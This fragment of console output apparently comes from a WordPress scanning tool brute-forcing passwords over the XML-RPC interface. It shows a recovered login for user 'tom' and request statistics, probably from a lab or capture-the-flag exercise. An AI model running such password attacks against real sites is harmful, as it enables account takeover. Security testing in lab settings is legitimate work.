 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / nascetur Time: 00:00:14 <========================
[i] Valid Combinations Found:
| Username: tom, Password: parturient
[+] Finished: Fri Jul 12 17:34:12 2019
[+] Requests Done: 234
[+] Cached Requests: 34
[+] Data Sent: 99.32 KB
[+] Data Received: 141.304 KB
[+] Memory used: 46.906 MB
[+] Elapsed time: 00:00:15